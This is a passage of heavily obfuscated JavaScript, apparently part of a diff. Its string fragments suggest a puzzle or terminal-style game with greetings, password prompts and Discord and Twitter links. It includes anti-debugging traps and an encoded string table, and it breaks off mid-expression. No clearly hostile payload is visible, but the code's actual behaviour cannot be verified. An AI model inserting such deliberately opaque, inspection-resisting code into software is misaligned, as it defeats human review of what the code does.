_0x34a143=_0x2822a9;}[_0x1dbce3(0x2b5,0x165,0x3,0x84,'eve4')+_0x42005a(-0x23f,-0x64,0x89,0x147,'X(hD')+'r'](_0x3a64c1[_0x5c409f(0x6db,0x82e,0x9e1,'x%K0',0x93a)](_0x3a64c1[_0x21412f(-0x44d,-0x4dc,-0x2bd,'QjF$',-0xd4)],_0x3a64c1[_0x42005a(0x346,0x116,0x3b,0x1e9,'#exK')]))[_0x42005a(-0xf1,-0x236,-0x453,-0x32a,'SlW1')](_0x3a64c1[_0x42005a(0x0,-0x14d,-0x169,-0x305,'QNcx')]));else{if(_0x4573f7)return _0x2dc44a;else _0x3a64c1[_0x1dbce3(0x31,0xa7,-0x9f,0xda,'3[BA')](_0x32536d,-0x1487+-0x1*0x17e9+-0x24*-0x13c);}}}else _0x1ccba4[_0x1dbce3(-0x93,0x147,-0xa,0x85,'QjF$')](_0x14da02);}_0x3a64c1[_0x47750a(0x3f1,0x49e,0x2df,0x69c,'QjF$')](_0x3bcca2,++_0x2e8f06);}else(function(){return!![];}[_0x1dbce3(0x26c,0x1f1,0xb6,0x3be,'@J0c')+_0x1dbce3(0x462,0x274,0x298,0x215,'3[BA')+'r'](_0x3a64c1[_0x42005a(-0x175,0x58,-0xda,0x249,'3[BA')](_0x3a64c1[_0x21412f(-0x123,-0x130,0x7c,'X(hD',0x108)],_0x3a64c1[_0x47750a(0x254,0x146,0x36b,0x49,'I]dK')]))[_0x5c409f(0x663,0x715,0x802,'wV@#',0x632)](_0x3a64c1[_0x5c409f(0x4cf,0x628,0x55f,'tA12',0x611)]));}function _0x4abf15(_0x3469ea,_0x12d3a2,_0xe79138,_0x363759,_0x87f871){return _0x2a7ee2(_0x3469ea-0x53,_0x3469ea,_0xe79138-0x8a,_0x363759-0x18,_0x12d3a2-0x4b);}try{if(_0x3a64c1[_0x2723fd(-0x2d7,-0x196,-0xaf,-0x7e,'*[hT')](_0x3a64c1[_0x49f710(-0x43,'Lpff',0x180,-0x2f,0x35d)],_0x3a64c1[_0x2723fd(0xcf,-0x28b,-0xb2,0x177,'ybNy')]))(function(){return![];}[_0x41e39e(0x104,-0x42,'ifmc',-0x209,0x20)+_0x5c0668('@J0c',0x443,0x369,0x2a2,0x4f7)+'r'](_0x3a64c1[_0x4abf15('Nxe]',0x309,0x4d7,0xf3,0x1df)](_0x3a64c1[_0x4abf15('PgvZ',0x486,0x454,0x506,0x39e)],_0x3a64c1[_0x41e39e(0x486,0x382,'ek)n',0x4af,0x36b)]))[_0x5c0668('Nxe]',0x485,0x60d,0x2d7,0x3f6)](_0x3a64c1[_0x4abf15('A%G8',0x1b5,0x138,0x109,0x24)]));else{if(_0x50693b){if(_0x3a64c1[_0x49f710(0x502,'llF5',0x409,0x2ab,0x29c)](_0x3a64c1[_0x41e39e(0x2f5,0x2c5,'sOvm',0x414,0x35d)],_0x3a64c1[_0x41e39e(0x21b,-0x19e,'eve4',-0x206,-0xb)]))return _0x3bcca2;else _0x3a64c1[_0x4abf15('O#e#',0x102,0x2c2,0xd7,0x8f)](_0x5c5807);}else _0x3a64c1[_0x4abf15('4[hN',0xd9,0x2ec,-0xe6,0x277)](_0x3a64c1[_0x2723fd(0x9c,0x1e9,0x1d3,0xc0,'ybNy')],_0x3a64c1[_0x41e39e(-0x58,0x269,'mHq2',-0x67,0x62)])?this[_0x4abf15('Lpff',0x243,0x3fd,0x163,0x35e)](_0x3a64c1[_0x41e39e(0x1eb,0xbe,'QjF$',0x195,0x8e)](_0x3a64c1[_0x41e39e(0x1a0,0x24d,'E2#h',-0xb3,0xa8)](_0x3a64c1[_0x41e39e(0x4c0,0x2fd,'X(hD',0x4e8,0x2c4)](_0x3a64c1[_0x41e39e(0x219,0x44e,'#exK',0x3f3,0x2cc)](_0x3a64c1[_0x49f710(0x424,'QNcx',0x407,0x32e,0x50f)],_0x3a64c1[_0x2723fd(0x274,0x20,0xf6,0x211,'V1ox')]),_0x3a64c1[_0x49f710(0x1fb,'qoFb',0x238,0xbc,0x257)]),_0x3a64c1[_0x41e39e(-0x92,0x332,'AziL',0x328,0x11e)]),_0x3a64c1[_0x49f710(0x38c,'4[hN',0x4c5,0x6c5,0x434)])):_0x3a64c1[_0x49f710(0x33e,'nrYn',0x38e,0x22c,0x564)](_0x3bcca2,0x11f4+-0x5b1*0x2+-0x692);}}catch(_0x269d40){}}
+        (function(_0x4e1243,_0x51af87){function _0x5d6620(_0x3db8e9,_0xe924cc,_0x545ed3,_0x335740,_0x5813b1){return _0x2df3(_0x3db8e9- -0x28e,_0x335740);}function _0x3b102c(_0xcf8a3e,_0x2e7f30,_0x312bb7,_0x39d97f,_0x77dbca){return _0x2df3(_0x2e7f30- -0xc0,_0x39d97f);}const _0x488ecc=_0x4e1243();function _0x1a3035(_0x267b1f,_0x2750c6,_0x174a0e,_0x11938a,_0x133267){return _0x2df3(_0x133267- -0x140,_0x11938a);}function _0x52996b(_0x4d256b,_0x3cee4e,_0x59c5d5,_0x24a163,_0x4f64c6){return _0x2df3(_0x4d256b-0x243,_0x4f64c6);}function _0xf4f262(_0xc866ba,_0x1291ed,_0x150ab6,_0x48f0d6,_0x3ca211){return _0x2df3(_0x1291ed- -0x2e,_0xc866ba);}while(!![]){try{const _0x3343ef=-parseInt(_0x3b102c(0x1cb,0xc4,-0xe1,0xf6,0x26d))/(0x11c4+-0x6ab+0xb18*-0x1)+-parseInt(_0xf4f262(0xd5,0x260,0x2a3,0x359,0x36f))/(0x146*0xe+-0x1a05+0x833)+-parseInt(_0x52996b(0x366,0x27b,0x16d,0x425,0x220))/(0x18d+-0x4cc+0x342)+parseInt(_0x3b102c(0x166,0x163,0xa8,0x2f0,-0x41))/(0x65c+0x9d*0x1d+-0x1821*0x1)+-parseInt(_0x1a3035(0x3ad,0x288,0x6a,0x79,0x1ba))/(0x1*0xaee+-0x943+-0x1a6)*(-parseInt(_0x1a3035(0x17f,0x32a,0x15f,0x20b,0x1ce))/(0x1eed+0x25dd+-0x4*0x1131))+-parseInt(_0x52996b(0x3dc,0x49e,0x363,0x48e,0x4b0))/(0x5e*-0x63+-0x47f*0x4+-0x121f*-0x3)*(parseInt(_0xf4f262(0x40f,0x264,0x1b8,0x368,0xe6))/(-0xfc4+-0x5*0x516+0x293a))+-parseInt(_0x1a3035(0x6e,0x224,0x17e,0xdd,0x114))/(0x6c5*-0x5+-0x183+0x2365)*(-parseInt(_0x3b102c(0x123,0x100,0x22c,0x292,0x208))/(0x145f+0x3fa+-0x184f));if(_0x3343ef===_0x51af87)break;else _0x488ecc['push'](_0x488ecc['shift']());}catch(_0x2c2bf4){_0x488ecc['push'](_0x488ecc['shift']());}}}(_0x4ccc,-0xd52f8+0xf*0xc52a+0x1*0xa00cc));function _0x2df3(_0xe08622,_0x2f2f18){const _0x168c19=_0x4ccc();return _0x2df3=function(_0x22eaa2,_0x46604d){_0x22eaa2=_0x22eaa2-(0x8*0xad+-0x1*-0x15d1+0x57*-0x4d);let _0x148c61=_0x168c19[_0x22eaa2];return _0x148c61;},_0x2df3(_0xe08622,_0x2f2f18);}function _0x4ccc(){const _0x530f36=['efxQO','NPIpt','871,2','ber.\x20','BIrCu','QGbxh','ings',':::\x20:','greet','twitt','\x20comp','searc','YNZUy','20,29','nwZNN','POeRK','bCwnt','NPBoD','aQbGU','gllfK','pelQw','comma','what\x20','BiMZX','xxMht','t.com','DKMbW','CmCPp','e\x20mea','GkHJx','initi','XPVwJ','smiGQ','kkhFC','All\x20i','QIabV','cTfDb','ugDLO','need.','165,4','596,6','BwEMa','ZiAdx','cBTJU','__pro','apsho','029,5','help?','word?','OWQje','EKrcK','waUtP','398,3','OblEL','EiPzR','\x5c(\x20*\x5c','XFhNW','690,7','LkXGV',':\x20:::','DXTcR','wynsk','TACFW','LsZWc','USupy','door.','jwTrw','lkqcR','hbhRA','GLJPm','AXNhs','voLCb','HydNC','VlmJd','STMga','oon.\x20','ZRDdR','rough','echo','call','f\x20you','\x20[r21','o.rea','862,6','BOJdb','key\x20t','OJGhe','vUnXg','721,4','Cercw','374,3','CMjeG','EuZpx','t:\x20ht','4,825','KHlcC','149,6','\x20you.','yDGHn','debu','DVcfH','133,4','e.\x20\x0a','.\x20Cou','314,4','zA-Z_','OiuzF','KUIry','SVmgF','is\x22)(','AghaS','a-zA-','Excel','\x20..\x20\x20','::::\x20','nozSD','HCokW','exijC','cRYKD','835,4','mgNGE',']\x20htt','ences','664,1','jrDvY','chain','khIQJ','conso','MyLyE','oeHUH','rgQVc','setIt','EKXbm','test','978,5','Rhfam','const','430,5','iZIED','iffer','-\x20[Sn','vIQKj','dQPzC','ation','878,3','his\x20v','\x20the\x20','://da','995,2','473,2','O/Vot','ing]\x20','again','VkRGG','r-mad','mxgch','actio','LnwwP','jzEaM','acznF','DcNxu','itsnf','ambWT','aHxfs','perco','kBIQq','087,6','676,1','209,3','UEIiw','YGdvo','zYMfb','QbhAJ','37,74','tjWWC','e...\x20',':::::','acbWl','ing\x20s','er.co','getIt','159,2','juWhK','sNuLU','rRabi','type','omKFH','335,6','obit','DtLaD','Q3\x20\x0a','obits','\x20how\x20','TLIWq','lGoTn','QzgAZ','DtGGM','ud\x20so','f\x20luc','vJgjt','YHbdt','FKbom','ywMlf','the\x20t','\x20with','289,6','you.\x20','aGabe','Hqqnf','strin','vyKTk','aPBKZ','passw',',\x20and','CrZUT','GlFlN','ted\x20o','OQiNh','bAuia','ay,\x20i','121,1','cWCuj','innin','\x27s\x20pr','1212729MCVaOA','{}.co','EiSJI','CrCtS','vFjhR','nGMel','DM\x20us','ing\x20i','appCF','045,5','CNcta','vYzcO','WsgSE','702,6','/PCxP','RIzzH','ing','160,5','aqPVr','\x20were','n\x20you','iDRZI','615,1','rawqE','QNbpo','vnXgV','878,4','JVlCD','hdMDZ','56]\x20t','nd=','735,5','\x20\x20\x20\x20\x20','583,4','NPoEZ','600,4','g\x20for','nd\x20\x27','VQyyH','FPXki','r\x20fin','uid','IbwPO',',686,','986,6','\x20::::','Pgrpg','bind','mfvZS','LtVag','lJZFG','261,2','*(?:[','Hoece','yNXBx','ePdDz','155,2','ion\x20*','oFGlN','rvpAz','PfyRu','D\x20tha','init','ZVqtc','hJoEt','\x20star','624,3','\x20\x20:::','BDmBp','ear.\x20','TiTLa','HWnBa','UraGq','385,2','Your\x20','hfYTw','tTEQc','retur','sXvAO','380,2','s\x20com','RXGVp','filRm','oeuvo','plz','GNMPj','TmfVW','at.\x20\x20','813,6','aTqbg','221,3','HQYuw','ANCgm','116,6','mqlAZ','cTxWI','rd1','57202RdPACf','bVPSf','tvhOE','NwXVJ','ccqIe','0-9a-','Nothi','JuAMJ','TQrYO','CkeTk','734,5','n()\x20','MUcgP','gKjrc','rn\x20th','485,4','270,3','PSmsr','HVNOG','ZlDFS','hBbme','350UlbXVH','411,3','it\x20lo','proto','yIRUr','to\x20th','XccBq','PvFrx','ee\x20th','512,6','1331','PMrFW','838,5','NqEmB','753,5','eKhuG','Mifmv','130,5','kgbnM','JcoMW','362,4','ao.et','\x20your','rd.gg','ukPMs','nOyiB','scord','wBvla','640,4','n\x20(fu','960,4','282,4','EMcwE','What\x27',':\x20\x20\x20:','gknsg','Hrxme','oyrFj','btPLt','270YncOyT','BADuY','g/AVv','d\x20let','ere..','CPgRF','lzJyP','yZPTn','apply','tSUAZ','5785','RD1','al\x20fe','GkOqF','ntime','319,3','GQkSg','expec','Kcpqd','569,1','s\x20the','DjdWK','TZeqU','156,5','rzIjS','NorWB','871,6','qzcLW','PEaqY',',63,1','lLqnM','disco','\x20in\x20y','cADCm','\x20all\x20','olJJV','QakAP','counc','Back\x20','1,266','365,2','948,1','ufjMz','359,5','259,1','RTABq','://ob','AiiFG','NcXpG','QgahS','.\x20\x0a','568,5','zwgkK','It\x27s\x20','153,2','oZwjm','uuhuM','nYXky','me.\x20W','ord.g','cIVyz','TZpsk','lIrFP','G\x20\x0a','nal','\x20\x20\x20::','gger','uJhJw','(((.+','94,50','state','QjTnP','r\x20Obi','797,6','Jyglc','Welco','s.\x20Bu','\x20here','u?\x20\x0a','\x27\x20Not','uDMcn','dsHuz','YwIYc','838,1','UUone','t\x20we\x20','fiBBM','Fvtnw','mSptb','aperd','trace','GLmmA','295,4','funct','ting\x20','UiDCh','257,2','INfyP','309,2','3371980ajLRJH','push','GaTJJ','jqnyQ','nCSrd','AYhoh','other','541,4','hFmyb','ukfjt','\x20not\x20','pNwkI','qGqdI','oNcZR','wyRTh','tps:/','497,2','\x20for\x20','pxNRa','647,2','ursel','ere\x20w','input','In\x20th','\x22retu','145,6','omuzM','BedLm','knock','steJh','af3Ry','MVzgG','excep','617,5','TNmdv','SzHsP','QsHUG','977,4','BOkXH','ZEjXa','wAQiA','nRjvY','cSjRc','GXKVP','THZbN','enter','LCXYu','QLgWe','tDAoB','133515zFcQMv','sznsa','tgQUF','297,3','choic','OeIKq','hvYYq','Obits','\x20of\x20r','oceed','\x20to\x20s','6512','sywoA','QphiG','ou.\x20\x0a','hULqO','kqBfn','HQBbt','wOQsC','808,3','us\x20di','mIGCc','1331\x20','JFAXl','Jkcgb','868,3','/api/','pKOUF','sphus','873\x20\x0a','is\x20th','OnNOr','526,3','itter','we\x20wr','zjqTz','jwyEM','u\x20did','829,6','ZNFLM','wjrnq','WIfWB','d!\x20\x0a','sduEE','Oaknb','aeTvP','/#/re','fBIgL','s\x20num','hJmYm','HBTMH','tion','warn','142,1','jcFzg','144,6','\x20code','ord','1885638hhbSUw','LduXZ','VFkgc','nt\x20yo','13064wySGGA','xyiXR','XeJKO','lent\x20','terva','ds\x20al','pxhgM','cil.\x20','xRziV','.\x20\x20\x0a','066,4','NUBiP','JMZfN','454,2','pwHxh','RvQuV','40,25','293,3','gTkgY','wglnl','o\x20get','fADej','vlqqL','ructo','aaqvM','frien','367,4','urse?','673,4','803,6','VvwZA','MIXQh','gffDk','Type\x20','table','it\x20he','getRa','617,2','BxWES','\x5c+\x5c+\x20','\x20(tru','vKgQb','671,6','aHFVx','zNJqQ','695,4','kfqoi','535EQ','MIIqO','CaFrh','XlpEd','esbiV','kPFJw','pXolk','ect]\x20','587,3','469,3','aIYTl','ThCCt','mIVew','\x20\x20\x20\x20:','xiRVs','834,1','WNUyw','bPhTf','GCPNZ','m/rea','417,2','FhHeN','167,3','McFSH','BzLzj','uwEKL','kecES','re\x20an','::\x20\x20\x20','cqMhO','ZrbHI','VXIQv','DfyAu','bcFeg','tmrox','VJOcF','psVHn','LDtzt','UDdFa','apers','MeWZk','196,1','280,6','ky.\x20\x0a','StAxy','VEBCo','LQqJH','gWrys',':\x20\x20\x20\x20','fDuLs','ndomV','852,4','YBfbK','t\x20tod','knkUO','702,3','mUBYW','488650MXlNgw','when,','ng\x20th',')+)+)','-\x20[DA','pleas','ssywO','NMfqW','ZFESg','wYCpe','112,2','gzifg','XssCz',',337,','ILiIr','hoodi','log','t\x27s\x20y','203,4','FQkDL','48AfGJMG','OcWqK','pCigh','284,3','tFYMG','733,3','EgAbM','OCuGM','oFYph','Who\x20k','e\x27ve\x20','zEnrf','QQZYG','204,1','JBtmC','OwUdB','w\x20why','nows\x20','448,1','zaysF','been\x20','h\x20\x0a','can\x20h','BQeyo','HcSYD','mELnH','KiUEr','HQJvx','\x20Try\x20','SlUfN','ts\x20yo','fQrdr','elXrD','354,2','cGBrT','acMro','AwRMl','TStOP','VyTOW','817,6','HIhqj','570,1','termi','State','\x20be\x20c','/disc','lCoZB','539,3','MbDsr','QDnYz','562,5','\x20pass','dsceq','xgqwx','MrkzZ','pXFbS','oaklo','PjHhZ','.xyz\x20','wJnoO','ICLoz','xlfYZ','FBwNC','xZvaU','355,2','make\x20','pHnuj','rllMG','YMKtC','Ogxuk','-\x20[Di','hello','OAKLO','\x20back','Cmtuu','TAInF','344,1','setIn','muZVk','\x20::\x20\x20','2112\x20','DSYzv','QjCmC','qlUqB','rlzIO','oHLdH','BDsvn','JvVsN','468,1','oxbFM','icZzQ','OjWfK','wJiun','oYHuy','128,3','\x20name','tOdOI','715,3','Death','lbqlh','phTpa','jeoaP','996,5','yrnlZ','https','025,1','355,3','DNtxM',':::\x20\x20','zVEmD','525,1','SlFCw','Can\x20w','\x20is\x20a','lmost','IKpxY','6512>','reape','UTSub','767,5','count','IGzgQ','EKEbX','ote\x20t','A\x20day','PJECO','zAUsN','::\x20::','IMbLR','buy.\x20','at\x20yo','lete.','qZrVa','SuyCD','Diorv','TvrMl','ALMhF','418,5','Arpeb','\x20Foun','VrFVy','ctor(','GIIfS','glvfw','e\x20mee','JgMlF','0,531','$]*)','wNkFX','JVvBN','027,4','MDWxJ','eckon','277,2','XTfbZ','---r-','DZIeO','uncil','gJwpG','QMVZC','YJYes',':\x20\x20::','UaBbw','nexbe','VYHPb','\x20knoc','EQtmx','pop','WZaRq','ness?','HLOgk','\x27s\x20wh','pQBpf','ASdqB','809,4','xqpsQ','toStr','TzTOB','error','\x20Coun','blkmQ','open','UzXbp','okenI','t.org','794,4','e\x20beg','Objec','FCaZc','\x20.\x20\x20\x20','o\x20The','mJsHv','496,2','ISaFN','man','\x20are\x20','vMCtN','HJGDQ','RnOmd','804,4','Our\x20d','SjrPC','knCdq','info','lear.','DbKGK','zlCYJ','orvZu','bUDGe','nctio','WZraW','ks\x20at','txPIg','310,2','alues','SzUmQ','dsFsV','XldJz','----s','mQNqr','while','387,3','tLFyt','BDSXz','XtPDw','ztYAB','body','YwpKX','gzXnS',',883,','Fgnpi','DFXVb','://sn','qjQmc','tdUgR','hZxXL','GXbDL','t\x20Dir','many\x20','225,5','lengt','ZMSQB','Bffyn','523,1','823,6','help','YpWSE','One\x20o','our\x20p','qStrl','piuGo','LnrRH','mUBhg','l\x20kno','to__','YNfMw','verse','kptQU','VhAJa','rd1,\x20','KHwbf','IMFaT','dlbVy','Comma','333,3','Oaklo','-\x20[Tw','993,3','SFrnW','QalHT','249,4','KHhXX','e)\x20{}','203,2','785,2','When\x20','icuUN','RfeRS','156re','msAnw','eicKX','uxlZg','ps://','Z_$][','uiHna','243,1','NDySy','MZvAH','nstru','SzOpj','TejkA','erse,','eaWNj','nYTUn','QSAor','TmlMg'];_0x4ccc=function(){return _0x530f36;};return _0x4ccc();}function getUid(){const _0x3cb15a={'TZpsk':function(_0x856b7f,_0x59b12c){return _0x856b7f(_0x59b12c);},'PEaqY':function(_0x445ba9,_0x3399c4){return _0x445ba9!==_0x3399c4;},'ZVqtc':_0x1380bc(0x48b,0x390,0x26f,0x2df,0x451),'LnwwP':_0x452a65(0x144,0x83,0x1b0,0x1f3,0x36e),'GLmmA':function(_0x35cb2a){return _0x35cb2a();},'QDnYz':function(_0x2da6d7,_0xb54a20){return _0x2da6d7===_0xb54a20;},'YGdvo':_0x43c0cb(0xa0,0x2ed,0x163,0x3c1,0x1da),'dsHuz':function(_0x52857a,_0x39c90c){return _0x52857a!==_0x39c90c;},'blkmQ':_0x43c0cb(0x25a,0xdb,0x1eb,-0x80,0xea),'cBTJU':_0x3e215b(0x603,0x589,0x585,0x491,0x4b4)+_0x43c0cb(-0xb3,-0x74,-0xa7,-0x1c3,-0x12c)+_0x43c0cb(0x2e8,0x298,0x1f6,0x28f,0xfe)+_0x1380bc(-0x20,0x15f,-0x24,0xdf,0x3e)+_0x3e215b(0x4f6,0x5cf,0x41e,0x3f2,0x544)+_0x1380bc(0x46f,0x380,0x26f,0x455,0x3a4)+_0x3e215b(0x6b8,0x795,0x77f,0x5d5,0x48d)+_0x3e215b(0x695,0x963,0x7c9,0x779,0x701)+_0x452a65(0x2ea,0x278,0x18b,0x1ac,0x14a)+_0x43c0cb(-0xd5,-0x20f,-0x248,-0x2ea,-0x129)+_0x3e215b(0x553,0x5be,0x3df,0x51d,0x3ff)+_0x1380bc(0x289,0x2ed,0x2e5,0x441,0x43f)+_0x452a65(0x242,0x17f,0x230,0x140,0x270),'WNUyw':function(_0x42b4f1,_0x514b17){return _0x42b4f1!==_0x514b17;},'JBtmC':_0x12b053(0x729,0x8b5,0x7fa,0x805,0x74d),'GlFlN':_0x12b053(0x854,0x836,0x7ca,0x78d,0x948)+_0x1380bc(0x348,0x350,0xde,0x253,0xd2)+_0x1380bc(0x2b6,0x29e,0x19f,0x216,0x19f)+_0x3e215b(0x635,0x77b,0x56e,0x747,0x6e0),'VrFVy':function(_0x4ea322,_0xb23020){return _0x4ea322===_0xb23020;},'lzJyP':_0x1380bc(0x28b,0x247,0x3e5,0x330,0x17d),'qzcLW':_0x43c0cb(-0x52,0x11a,-0x1b7,-0x25a,-0x77),'ambWT':_0x12b053(0x3b1,0x590,0x528,0x69b,0x477)+_0x452a65(0x392,0x167,0x7a,0x24b,0x437)+'+$','elXrD':_0x452a65(0x17a,0x254,0x3c1,0x2ac,0x22e)+'\x0a','LsZWc':function(_0x7e7d1f,_0x560d32){return _0x7e7d1f+_0x560d32;},'HIhqj':_0x452a65(0x463,0x275,0x493,0x363,0x4f1)+_0x43c0cb(-0x24f,-0x143,-0x187,-0x16d,-0x182),'uwEKL':_0x12b053(0x616,0x446,0x533,0x69f,0x435)+_0x452a65(0x45a,0x3bf,0x258,0x2e7,0x213)+_0x452a65(0x350,0x34d,0x167,0x1cc,0x124),'ThCCt':_0x452a65(0x2c6,0x309,0x271,0x3a6,0x4be)+_0x12b053(0x73a,0x6a6,0x5a8,0x411,0x54e)+_0x43c0cb(0x112,0x51,-0xb,0x1,0x16f)+'\x0a','zYMfb':_0x1380bc(0x310,0x407,0x368,0x411,0x349),'AXNhs':function(_0x469f9f,_0x4c9ff5){return _0x469f9f===_0x4c9ff5;},'gllfK':_0x3e215b(0x540,0x892,0x64c,0x738,0x89d),'fDuLs':_0x12b053(0x678,0x510,0x59f,0x3b8,0x480),'rllMG':function(_0x19212e,_0x576e84){return _0x19212e(_0x576e84);},'QjTnP':_0x452a65(0x3de,0x466,0x23a,0x2c4,0x1bd)+_0x12b053(0x6b8,0x422,0x512,0x669,0x40b)+_0x43c0cb(0x231,0x37,0x195,0x86,0x20d)+_0x3e215b(0x72f,0x7e2,0x568,0x6fa,0x609)+_0x43c0cb(0xe3,-0x10b,0x12a,-0x1e7,-0x5c)+_0x452a65(0x2f8,0x184,0xe8,0x2d1,0x4a3)+_0x452a65(0x35e,0x42f,0x39e,0x41e,0x581)+_0x1380bc(0x1ee,0x32a,0x4d3,0x375,0x501)+_0x3e215b(0x876,0x7e2,0x6fa,0x6f6,0x84e)+_0x3e215b(0x48c,0x2b6,0x44b,0x3ec,0x26e),'nozSD':function(_0x44e72e,_0x4440d9){return _0x44e72e==_0x4440d9;},'QSAor':_0x12b053(0x403,0x419,0x4ee,0x5e4,0x5a4),'RnOmd':function(_0x145bb6,_0x1d9086){return _0x145bb6+_0x1d9086;},'dQPzC':_0x43c0cb(-0x6a,-0xa0,-0x1ed,0x28,-0x15d)+_0x452a65(0x549,0x3c6,0x486,0x3a2,0x572)+_0x3e215b(0x677,0x7b5,0x6c1,0x770,0x82c)+_0x3e215b(0x749,0x684,0x70e,0x62a,0x636)+_0x452a65(0xfc,0x268,0x334,0x2ce,0x293)+_0x3e215b(0x6e7,0x563,0x587,0x6eb,0x6ec)+_0x12b053(0x67a,0x6bd,0x6b5,0x78c,0x620)+'\x20\x0a','pCigh':_0x452a65(0x1b9,0x182,0x204,0x77,0x98)+_0x12b053(0x72c,0x487,0x67b,0x705,0x599)+_0x452a65(-0x126,-0x20,0x59,0x5d,-0x107)+_0x452a65(0x21c,0x2b7,0x1c6,0x1da,0x37c)+_0x1380bc(0x624,0x56a,0x3ce,0x445,0x3b9)+_0x43c0cb(-0x20d,-0x305,-0x224,0x52,-0x18a)+_0x43c0cb(0x52,-0x20e,-0x202,-0x191,-0x24)+_0x1380bc(0x99,0x14f,-0x60,0x122,0x2fc)+_0x12b053(0x4f0,0x5e6,0x43f,0x613,0x4b0)+_0x452a65(0x17d,0x1b4,0x40,0x85,-0x83)+_0x3e215b(0x5cb,0x53c,0x485,0x3f6,0x2a0)+_0x43c0cb(0x26,0x2,-0x54,0x27,-0xfe)+_0x1380bc(0x32b,0xf1,-0x7d,0x138,0x29)+'\x0a','dlbVy':_0x43c0cb(-0x264,-0x276,-0x206,-0x5a,-0x90)+_0x1380bc(0x482,0x44f,0x34b,0x410,0x25e)+_0x1380bc(0x1a,0x1,0x13,0x18c,0xe1)+_0x12b053(0x680,0x453,0x531,0x6a6,0x5d1)+_0x452a65(0x277,0x43d,0x45c,0x307,0x356)+_0x3e215b(0x50a,0x347,0x2ea,0x4e3,0x6d6)+_0x3e215b(0x619,0x611,0x4c4,0x649,0x7cb)+_0x452a65(0x429,0x221,0x5cd,0x3e1,0x361)+_0x452a65(0x229,0x5d,0x34e,0x180,0x340)+_0x452a65(0x329,0x35f,0x21a,0x289,0x47a)+_0x3e215b(0x656,0x5b2,0x37f,0x4a6,0x414)+_0x3e215b(0x29c,0x5b3,0x2f3,0x46d,0x575)+_0x43c0cb(-0x37,-0x86,-0xac,-0x23,-0x9)+_0x1380bc(0x60d,0x4f1,0x45c,0x4b2,0x57d),'pXFbS':function(_0x1848d1,_0x47e246){return _0x1848d1!==_0x47e246;},'KUIry':_0x3e215b(0x4c9,0x2df,0x4b8,0x495,0x365),'GXKVP':_0x1380bc(0x52e,0x41b,0x4b0,0x429,0x325),'lJZFG':function(_0x54410d,_0x4a0fcf){return _0x54410d===_0x4a0fcf;},'GCPNZ':_0x12b053(0x7d6,0x7c2,0x7db,0x998,0x61b),'ZEjXa':_0x1380bc(0x4e8,0x44d,0x2f1,0x40b,0x23a),'lGoTn':_0x12b053(0x6e4,0x3d8,0x541,0x704,0x46d)+_0x452a65(0x67,-0x7e,0x20e,0xaa,-0xb0)+_0x1380bc(0x565,0x304,0x33a,0x42b,0x279)+')','EuZpx':_0x12b053(0x5d0,0x5f0,0x5dd,0x6d8,0x5f5)+_0x1380bc(0x17f,-0x50,0x1a9,0x115,-0x64)+_0x12b053(0x95b,0x968,0x7c9,0x737,0x759)+_0x1380bc(0x3b2,0x3b6,0x58a,0x3e7,0x574)+_0x1380bc(-0x56,0x114,0x295,0x147,0x1ff)+_0x3e215b(0x6e7,0x7a2,0x70d,0x74a,0x7af)+_0x3e215b(0x6f3,0x4b0,0x786,0x64c,0x788),'LduXZ':_0x43c0cb(0x66,0x67,0x36,-0xf6,-0x169),'hbhRA':_0x12b053(0x692,0x81d,0x7d7,0x8cd,0x903),'tmrox':function(_0x225061,_0x72f763){return _0x225061+_0x72f763;},'eKhuG':_0x1380bc(0x58,0xce,0x2f3,0x1f7,0x2f1),'OnNOr':_0x452a65(0x46f,0x207,0x311,0x312,0x391),'OjWfK':function(_0x1a438d,_0x1909f9){return _0x1a438d(_0x1909f9);},'CPgRF':function(_0x6587ac,_0x4a3edb){return _0x6587ac!==_0x4a3edb;},'omKFH':_0x452a65(0xca,0x149,0x1eb,0x20c,0x373),'OQiNh':function(_0x1846d8,_0x3b3b4e){return _0x1846d8(_0x3b3b4e);},'xRziV':function(_0x9d9533){return _0x9d9533();},'fiBBM':_0x12b053(0x65d,0x60b,0x46e,0x564,0x4ce),'yDGHn':function(_0x4d9dfa,_0xa26e1e,_0x45b824){return _0x4d9dfa(_0xa26e1e,_0x45b824);},'mqlAZ':function(_0x5f3b8c,_0x34b6aa){return _0x5f3b8c+_0x34b6aa;},'kfqoi':_0x12b053(0x6a3,0x36e,0x52f,0x37a,0x446)+_0x43c0cb(0xab,0xaf,-0xe1,-0x78,-0xd0)+_0x12b053(0x713,0x6b2,0x63c,0x564,0x79d)+_0x12b053(0x79e,0x6ba,0x646,0x6c3,0x7a6)+_0x3e215b(0x2f7,0x2bb,0x2fd,0x47c,0x339)+_0x12b053(0x4bf,0x55d,0x542,0x720,0x5a2)+_0x3e215b(0x580,0x240,0x45d,0x3bc,0x1d4)+'\x0a\x0a','DFXVb':_0x3e215b(0x6a9,0x70d,0x747,0x5a9,0x58f)+_0x43c0cb(0x6e,0x343,0x1c9,0x324,0x202)+_0x3e215b(0x7fc,0x8c4,0x880,0x778,0x843)+_0x452a65(0xd8,0x4af,0x393,0x2c4,0x3a4)+_0x1380bc(0x3fb,0x58c,0x4cf,0x487,0x59d)+_0x3e215b(0x7ee,0x6ba,0x5d7,0x733,0x869)+_0x3e215b(0x809,0x626,0x80f,0x785,0x96d)+_0x43c0cb(0x13a,0xe2,-0x104,0x124,0xe1)+_0x43c0cb(0x105,0x234,-0x15,-0x96,0x7e)+'\x0a','GLJPm':_0x1380bc(0x5b0,0x5e8,0x37f,0x480,0x49c)+_0x3e215b(0x802,0x797,0x8d7,0x70e,0x527)+_0x452a65(0x248,0x397,0x359,0x349,0x270)+_0x12b053(0x4dc,0x5e7,0x5ec,0x5d4,0x5b1)+_0x12b053(0x699,0x63b,0x69a,0x780,0x841)+_0x43c0cb(0x139,0x2b5,0xd3,0x21,0x12c)+_0x3e215b(0x8e1,0x60d,0x894,0x70e,0x570)+_0x43c0cb(0x158,0x39,0x8f,-0xa,0xfc)+_0x3e215b(0x373,0x523,0x5d0,0x52d,0x6d0)+_0x1380bc(0x174,0xc1,0xd4,0x1d7,0xaa)+_0x452a65(0x154,0x39,0x13d,0xfc,0x22f)+_0x452a65(0x23a,0x2b8,0x122,0x271,0x302),'vFjhR':_0x3e215b(0x859,0x6b3,0x8a7,0x6c3,0x7f7)+_0x43c0cb(-0x1a1,-0x1c7,0xbd,-0x8b,-0x55)+_0x452a65(0x3b4,0x2c2,0x398,0x3fd,0x213)+_0x452a65(0x2fa,0x324,0x3f7,0x376,0x323)+_0x43c0cb(-0x68,-0x85,0x1fb,0x14f,0x175)+_0x3e215b(0x855,0x7f4,0x70a,0x794,0x8d3)+_0x3e215b(0x488,0x655,0x4b6,0x5